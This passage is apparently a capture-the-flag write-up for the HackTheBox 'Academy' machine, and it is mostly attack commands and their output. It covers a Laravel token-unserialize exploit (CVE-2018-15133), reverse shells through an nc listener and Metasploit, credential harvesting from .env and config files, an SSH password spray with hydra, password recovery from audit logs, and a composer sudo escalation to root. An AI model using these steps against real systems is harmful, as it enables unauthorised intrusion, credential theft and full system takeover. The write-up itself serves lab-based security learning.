PoC for Unserialize vulnerability in Laravel <= 5.6.29 (CVE-2018-15133) by @kozmic
HTTP header for POST request:
X-XSRF-TOKEN: eyJpdiI6IlNKOWlVSTFQejY4dXBBbHUzUTFta2c9PSIsInZhbHVlIjoicWlGQkg5VTZmV1psb1QwcWt3dHNcL1ZudTFHaTB0VldWMzdYK0FQQUtpemZOTmMzbk1jNXdlaGF6UDVya1VLMFFqbXJBQXk3S3BQSmdydVFhdnJcL2dSNGtGaUJXdVNLY3FJb1ZuQ1dKMjdPMHRmaFppanE2SlZ2dHZPVVpLaDhxMEdEQjJzR2llaVNIYTByZGJ3dStHTm1acE42TUlmaVh0WmRFUEtmVjUrdXc5bVlkYVFKNnpuenoxR3BpR3ZaaFZGeFBKUVJtc3BySHVHSW5paXRCd3VUNEx6bjRzNjZNV2l1amNWYW5BeXpPOFwvdVpieUpkMmR2dlNWUDh6bytLd3kwRVwvNmdYMHdqMlUzV1U1RGFRYkJBPT0iLCJtYWMiOiJkMDNlMjFjNWJiNmU0Nzg1OTY2MDZlNTA3MjQ3NjE1NWI5YzdjNTk3NzY4YzRmZWRlMjVlNzU5NzAwNWJjY2IzIn0=
We get our X-XSRF-Token back and can paste it into our curl-command.
root@darkness:~# curl http://dev-staging-01.academy.htb -s -X POST -H 'X-XSRF-TOKEN: eyJpdiI6IlNKOWlVSTFQejY4dXBBbHUzUTFta2c9PSIsInZhbHVlIjoicWlGQkg5VTZmV1psb1QwcWt3dHNcL1ZudTFHaTB0VldWMzdYK0FQQUtpemZOTmMzbk1jNXdlaGF6UDVya1VLMFFqbXJBQXk3S3BQSmdydVFhdnJcL2dSNGtGaUJXdVNLY3FJb1ZuQ1dKMjdPMHRmaFppanE2SlZ2dHZPVVpLaDhxMEdEQjJzR2llaVNIYTByZGJ3dStHTm1acE42TUlmaVh0WmRFUEtmVjUrdXc5bVlkYVFKNnpuenoxR3BpR3ZaaFZGeFBKUVJtc3BySHVHSW5paXRCd3VUNEx6bjRzNjZNV2l1amNWYW5BeXpPOFwvdVpieUpkMmR2dlNWUDh6bytLd3kwRVwvNmdYMHdqMlUzV1U1RGFRYkJBPT0iLCJtYWMiOiJkMDNlMjFjNWJiNmU0Nzg1OTY2MDZlNTA3MjQ3NjE1NWI5YzdjNTk3NzY4YzRmZWRlMjVlNzU5NzAwNWJjY2IzIn0=' 1>/dev/null
Let us check back to our nc-listener:
root@darkness:~# nc -lvnp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.215.
Ncat: Connection from 10.10.10.215:39138.
bash: cannot set terminal process group (901): Inappropriate ioctl for device
bash: no job control in this shell
www-data@academy:/var/www/html/htb-academy-dev-01/public$
We successfully get a shell and can now continue enumerating the system.
Using the Metasploit module
Using Metasploit, we can simply search for laravel and get the exploit listed.
msf6 > search laravel
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/http/laravel_token_unserialize_exec 2018-08-07 excellent Yes PHP Laravel Framework token Unserialize Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/http/laravel_token_unserialize_exec
msf6 > use 0
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
We then simply have to set the following options:
msf6 exploit(unix/http/laravel_token_unserialize_exec) > options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
With all options set, we simply run the exploit and get a shell.
msf6 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Command shell session 1 opened (10.10.14.8:4444 -> 10.10.10.215:46670) at 2020-11-08 17:09:43 +0100
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
We successfully get a shell and can now continue enumerating the system.
Privesc - User
Now that we have a shell, let us enumerate the system to find a privesc-vector to user.
Enumeration as www-data
Let us try to read the config.php file, that we found earlier from our gobuster.
www-data@academy:/var/www/html/academy$ find . -type f -name config.php
./vendor/psy/psysh/.phan/config.php
./vendor/psy/psysh/test/fixtures/default/.config/psysh/config.php
./vendor/psy/psysh/test/fixtures/mixed/.psysh/config.php
./vendor/psy/psysh/test/fixtures/config.php
./public/config.php
www-data@academy:/var/www/html/academy$ cat ./public/config.php
<?php
ini_set('display_errors', 1);
ini_set('display_startup_errors', 1);
error_reporting(E_ALL);
$link=mysqli_connect('localhost','root','GkEWXn4h34g8qx9fZ1','academy');
?>
Let us try these credentials with mysql.
www-data@academy:/var/www/html/academy$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 84
Server version: 8.0.22-0ubuntu0.20.04.2 (Ubuntu)
Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
We can successfully authenticate on mysql and can now enumerate the database.
mysql> use academy;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-------------------+
| Tables_in_academy |
+-------------------+
| users |
+-------------------+
1 row in set (0.00 sec)
mysql> select * from users;
+----+----------+----------------------------------+--------+---------------------+
| id | username | password | roleid | created_at |
+----+----------+----------------------------------+--------+---------------------+
| 5 | dev | a317f096a83915a3946fae7b7f035246 | 0 | 2020-08-10 23:36:25 |
| 11 | test8 | 5e40d09fa0529781afd1254a42913847 | 0 | 2020-08-11 00:44:12 |
| 12 | test | 098f6bcd4621d373cade4e832627b4f6 | 0 | 2020-08-12 21:30:20 |
| 13 | test2 | ad0234829205b9033196ba818f7a872b | 1 | 2020-08-12 21:47:20 |
| 14 | tester | 098f6bcd4621d373cade4e832627b4f6 | 1 | 2020-08-13 11:51:19 |
| 15 | Chronos | 161ebd7d45089b3446ee4e0d86dbcf92 | 0 | 2020-11-08 13:19:43 |
| 16 | Chronos_ | 161ebd7d45089b3446ee4e0d86dbcf92 | 1 | 2020-11-08 13:20:45 |
+----+----------+----------------------------------+--------+---------------------+
We get a list of hashes. The only interesting user is dev, however cracking his hash does not seem to work. Let us further look at the academy web-directory.
www-data@academy:/var/www/html/academy$ ls -alh
total 288K
drwxr-xr-x 12 www-data www-data 4.0K Nov 9 11:55 .
drwxr-xr-x 4 root root 4.0K Aug 13 12:36 ..
drwxr-xr-x 6 www-data www-data 4.0K Feb 7 2018 app
-rwxr-xr-x 1 www-data www-data 1.7K Feb 7 2018 artisan
drwxr-xr-x 3 www-data www-data 4.0K Feb 7 2018 bootstrap
-rw-r--r-- 1 www-data www-data 1.5K Feb 7 2018 composer.json
-rw-r--r-- 1 www-data www-data 188K Aug 9 11:57 composer.lock
drwxr-xr-x 2 www-data www-data 4.0K Feb 7 2018 config
drwxr-xr-x 5 www-data www-data 4.0K Feb 7 2018 database
-rw-r--r-- 1 www-data www-data 706 Aug 13 12:42 .env
-rw-r--r-- 1 www-data www-data 651 Feb 7 2018 .env.example
-rw-r--r-- 1 www-data www-data 111 Feb 7 2018 .gitattributes
-rw-r--r-- 1 www-data www-data 155 Feb 7 2018 .gitignore
-rw-r--r-- 1 www-data www-data 1.2K Feb 7 2018 package.json
-rw-r--r-- 1 www-data www-data 1.1K Feb 7 2018 phpunit.xml
drwxr-xr-x 4 www-data www-data 4.0K Nov 9 11:58 public
-rw-r--r-- 1 www-data www-data 3.6K Feb 7 2018 readme.md
drwxr-xr-x 5 www-data www-data 4.0K Feb 7 2018 resources
-rw-r--r-- 1 www-data www-data 5.4K Nov 9 11:44 rev.php
drwxr-xr-x 2 www-data www-data 4.0K Feb 7 2018 routes
-rw-r--r-- 1 www-data www-data 563 Feb 7 2018 server.php
drwxr-xr-x 5 www-data www-data 4.0K Feb 7 2018 storage
drwxr-xr-x 4 www-data www-data 4.0K Feb 7 2018 tests
drwxr-xr-x 38 www-data www-data 4.0K Aug 9 11:57 vendor
-rw-r--r-- 1 www-data www-data 549 Feb 7 2018 webpack.mix.js
The .env file catches my eye immediately.
www-data@academy:/var/www/html/academy$ cat .env
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_DEBUG=false
APP_URL=http://localhost
LOG_CHANNEL=stack
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=academy
DB_USERNAME=dev
DB_PASSWORD=mySup3rP4s5w0rd!!
BROADCAST_DRIVER=log
CACHE_DRIVER=file
SESSION_DRIVER=file
SESSION_LIFETIME=120
QUEUE_DRIVER=sync
REDIS_HOST=127.0.0.1
REDIS_PASSWORD=null
REDIS_PORT=6379
MAIL_DRIVER=smtp
MAIL_HOST=smtp.mailtrap.io
MAIL_PORT=2525
MAIL_USERNAME=null
MAIL_PASSWORD=null
MAIL_ENCRYPTION=null
PUSHER_APP_ID=
PUSHER_APP_KEY=
PUSHER_APP_SECRET=
PUSHER_APP_CLUSTER=mt1
MIX_PUSHER_APP_KEY="${PUSHER_APP_KEY}"
MIX_PUSHER_APP_CLUSTER="${PUSHER_APP_CLUSTER}"
We get credentials for the user dev:mySup3rP4s5w0rd!!. Let us try these creds for all users using SSH.
Password spraying - SSH
root@darkness:~# cat users.txt
root
sshd
egre55
mrb3n
cry0l1t3
21y4d
ch4p
g0blin
root@darkness:~# hydra -L users.txt -p 'mySup3rP4s5w0rd!!' ssh://10.10.10.215
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:8/p:1), ~1 try per task
[DATA] attacking ssh://10.10.10.215:22/
[22][ssh] host: 10.10.10.215 login: cry0l1t3 password: mySup3rP4s5w0rd!!
1 of 1 target successfully completed, 1 valid password found
We get a success for the user cry0l1t3! Let us login as this user via ssh.
ssh cry0l1t3@10.10.10.215
cry0l1t3@10.10.10.215's password: mySup3rP4s5w0rd!!
$
We successfully get a shell as cry0l1t3 and can read user.txt.
$ cat user.txt
6cb61***************************
Privesc - Root
Now that we have a shell as user, let us enumerate the system to find a privesc path to root.
Enumeration as cry0l1t3
Let us start our enumeration by checking the groups of our user.
cry0l1t3@academy:~$ id
uid=1002(cry0l1t3) gid=1002(cry0l1t3) groups=1002(cry0l1t3),4(adm)
Seems like we are in the adm group, which allows us to read logs in /var/log/. Let us see what we have there.
cry0l1t3@academy:/var/log$ ls -alh
total 6.7M
drwxrwxr-x 12 root syslog 4.0K Nov 9 00:00 .
drwxr-xr-x 14 root root 4.0K Aug 7 14:30 ..
-rw-r--r-- 1 root root 0 Nov 6 09:52 alternatives.log
-rw-r--r-- 1 root root 1.1K Nov 5 12:55 alternatives.log.1
-rw-r--r-- 1 root root 366 Sep 14 20:58 alternatives.log.2.gz
-rw-r--r-- 1 root root 2.5K Aug 7 14:33 alternatives.log.3.gz
drwxr-x--- 2 root adm 4.0K Nov 9 00:00 apache2
drwxr-xr-x 2 root root 4.0K Nov 8 20:28 apt
drwxr-x--- 2 root adm 4.0K Nov 8 20:09 audit
-rw-r----- 1 syslog adm 150K Nov 9 12:57 auth.log
-rw-r----- 1 syslog adm 11K Nov 8 20:09 auth.log.1
[...]
The audit folder catches my eye. Let us see what is in there…
cry0l1t3@academy:/var/log/audit$ ls -alh
total 25M
drwxr-x--- 2 root adm 4.0K Nov 8 20:09 .
drwxrwxr-x 12 root syslog 4.0K Nov 9 00:00 ..
-rw-r----- 1 root adm 692K Nov 9 12:57 audit.log
-r--r----- 1 root adm 8.1M Nov 8 20:09 audit.log.1
-r--r----- 1 root adm 8.1M Sep 4 03:45 audit.log.2
-r--r----- 1 root adm 8.1M Aug 23 21:45 audit.log.3
Getting creds from /var/log/audit
After a quick google: /var/log/audit get password I came across this article, which shows that we should be able to see su and sudo commands when running aureport --tty.
cry0l1t3@academy:/var/log/audit$ aureport --tty
TTY Report
===============================================
# date time event auid term sess comm data
===============================================
Error opening config file (Permission denied)
NOTE - using built-in logs: /var/log/audit/audit.log
1. 08/12/2020 02:28:10 83 0 ? 1 sh "su mrb3n",<nl>
2. 08/12/2020 02:28:13 84 0 ? 1 su "mrb3n_Ac@d3my!",<nl>
3. 08/12/2020 02:28:24 89 0 ? 1 sh "whoami",<nl>
4. 08/12/2020 02:28:28 90 0 ? 1 sh "exit",<nl>
5. 08/12/2020 02:28:37 93 0 ? 1 sh "/bin/bash -i",<nl>
6. 08/12/2020 02:30:43 94 0 ? 1 nano <delete>,<delete>,<delete>,<delete>,<delete>,<down>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<down>,<delete>,<delete>,<delete>,<delete>,<delete>,<down>,<delete>,<delete>,<delete>,<delete>,<delete>,<down>,<delete>,<delete>,<delete>,<delete>,<delete>,<^X>,"y",<ret>
7. 08/12/2020 02:32:13 95 0 ? 1 nano <down>,<up>,<up>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<down>,<backspace>,<down>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<delete>,<^X>,"y",<ret>
8. 08/12/2020 02:32:55 96 0 ? 1 nano "6",<^X>,"y",<ret>
9. 08/12/2020 02:33:26 97 0 ? 1 bash "ca",<up>,<up>,<up>,<backspace>,<backspace>,"cat au",<tab>,"| grep data=",<ret>,"cat au",<tab>,"| cut -f11 -d\" \"",<ret>,<up>,<left>,<left>,<left>,<left>,<left>,<left>,<left>,<left>,<left>,<left>,<left>,<left>,<left>,<left>,<left>,<left>,<right>,<right>,"grep data= | ",<ret>,<up>," > /tmp/data.txt",<ret>,"id",<ret>,"cd /tmp",<ret>,"ls",<ret>,"nano d",<tab>,<ret>,"cat d",<tab>," | xx",<tab>,"-r -p",<ret>,"ma",<backspace>,<backspace>,<backspace>,"nano d",<tab>,<ret>,"cat dat",<tab>," | xxd -r p",<ret>,<up>,<left>,"-",<ret>,"cat /var/log/au",<tab>,"t",<tab>,<backspace>,<backspace>,<backspace>,<backspace>,<backspace>,<backspace>,"d",<tab>,"aud",<tab>,"| grep data=",<ret>,<up>,<up>,<up>,<up>,<up>,<down>,<ret>,<up>,<up>,<up>,<ret>,<up>,<up>,<up>,<ret>,"exit",<backspace>,<backspace>,<backspace>,<backspace>,"history",<ret>,"exit",<ret>
10. 08/12/2020 02:33:26 98 0 ? 1 sh "exit",<nl>
11. 08/12/2020 02:33:30 107 0 ? 1 sh "/bin/bash -i",<nl>
12. 08/12/2020 02:33:36 108 0 ? 1 bash "istory",<ret>,"history",<ret>,"exit",<ret>
13. 08/12/2020 02:33:36 109 0 ? 1 sh "exit",<nl>
Running the command, we get the password for the user mrb3n:mrb3n_Ac@d3my!.
(Additional) Further digging into the audit-logs
Looking through the audit-logs, I noticed that audit.log.3 contains a lot of cmd=<HEX-DATA?>.
cry0l1t3@academy:/var/log/audit$ cat audit.log.3 | grep cmd=
[...]
type=USER_CMD msg=audit(1597270864.489:242): pid=2867 uid=1001 auid=1002 ses=12 msg='cwd="/dev/shm" cmd=2F7573722F62696E2F636F6D706F73657220657865632062617368 terminal=pts/0 res=success'
[...]
audit.log:type=USER_CMD msg=audit(1604842758.155:1343): pid=30747 uid=1001 auid=1002 ses=1 msg='cwd="/tmp" cmd=636F6D706F736572202D2D776F726B696E672D6469723D2F746D702F746D702E7430675677397359766A2072756E2D7363726970742078 terminal=pts/1 res=success'
[...]
Let us decode some of the hex strings:
root@darkness:~# echo -n 2F7573722F62696E2F636F6D706F73657220657865632062617368 | xxd -r -p
/usr/bin/composer exec bash
root@darkness:~# echo -n 636F6D706F736572202D2D776F726B696E672D6469723D2F746D702F746D702E7430675677397359766A2072756E2D7363726970742078 | xxd -r -p
composer --working-dir=/tmp/tmp.t0gVw9sYvj run-script x
Seems like the user with the id 1001 is trying to execute bash using composer…
cry0l1t3@academy:/var/log/audit$ cat /etc/passwd | grep :1001:
mrb3n:x:1001:1001::/home/mrb3n:/bin/sh
The user-id 1001 translates to the user mrb3n, which we have access to. Let us enumerate and see if this is a privesc-vector.
Enumeration as mrb3n
Using the credentials, we can su to mrb3n.
cry0l1t3@academy:/var/log/audit$ su mrb3n
Password: mrb3n_Ac@d3my!
$ bash
mrb3n@academy:/var/log/audit$
Let us see, if we can run sudo as mrb3n.
mrb3n@academy:~$ sudo -l
[sudo] password for mrb3n:
Matching Defaults entries for mrb3n on academy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mrb3n may run the following commands on academy:
(ALL) /usr/bin/composer
Seems like we are able to run composer as any user! This is definitely our privesc-vector!
Exploiting sudo-privileges
Looking at gtfobins, we can find that exploiting our sudo-privileges is rather easy. We can simply copy the commands from gtfobins and execute it as mrb3n.
mrb3n@academy:~$ TF=$(mktemp -d)
mrb3n@academy:~$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:~$ sudo composer --working-dir=$TF run-script x
PHP Warning: [...]
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# id
uid=0(root) gid=0(root) groups=0(root)
We successfully get a shell as root and can read root.txt.
# cat /root/root.txt
33863***************************